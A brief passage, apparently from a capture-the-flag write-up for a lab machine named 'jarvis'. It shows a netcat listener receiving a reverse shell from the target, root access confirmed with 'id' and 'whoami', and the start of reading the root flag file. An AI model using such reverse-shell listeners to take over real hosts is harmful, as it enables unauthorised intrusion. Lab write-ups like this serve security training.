 └─$ nc -nlvp 9696
listening on [any] 9696 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.143] 48068
bash: cannot set terminal process group (17567): Inappropriate ioctl for device
bash: no job control in this shell
root@jarvis:/#
root@jarvis:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@jarvis:/# whoami
whoami
root
root@jarvis:/# cat /root/root.txt